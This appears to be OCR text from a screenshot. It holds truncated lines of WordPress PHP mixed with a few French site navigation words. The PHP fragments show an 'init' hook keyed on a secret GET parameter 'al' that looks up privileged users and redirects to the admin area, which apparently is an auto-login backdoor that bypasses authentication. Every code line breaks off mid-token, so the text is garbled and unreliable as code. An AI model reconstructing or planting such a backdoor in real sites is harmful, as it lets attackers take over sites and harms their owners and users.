
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edit
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redirec
Accueil
Produ
Résu
Catégories